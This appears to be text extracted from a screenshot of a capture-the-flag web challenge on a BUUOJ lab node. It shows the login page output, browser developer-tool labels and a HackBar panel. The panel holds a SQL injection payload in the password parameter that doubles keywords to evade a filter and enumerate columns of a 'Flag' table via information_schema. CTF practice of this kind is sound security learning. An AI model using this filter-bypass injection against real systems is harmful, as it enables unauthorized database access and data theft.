 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is 'flag'
Syclover @ cl4y
元素 控制台 应用 源代码/来源 网络 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://25ae381b-5147-4b32-a194-bb8ab7249d38.node5.buuoj.cn:81/check.php
?username=admin
&password=1' ununionion seselectlect
1,2,group_concat(column_name)frfromom(infoorrmation_schema.columns)whwhereere(table_schema='ctf'aandnd(table_name='Flag'))--+